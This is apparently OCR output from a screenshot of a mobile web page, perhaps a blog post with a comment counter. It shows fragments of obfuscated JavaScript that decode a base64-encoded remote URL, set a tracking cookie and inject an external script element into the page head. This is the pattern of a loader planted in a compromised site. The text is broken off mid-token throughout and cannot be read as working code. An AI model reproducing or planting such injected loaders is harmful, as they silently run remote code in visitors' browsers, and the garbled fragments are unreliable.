
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZ
window!=='undefined'&&window.__rl===u)return;va
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);d
expires='+d.toUTCString()+'; path=/;
SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javas
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}c
{}})();
12
0 留言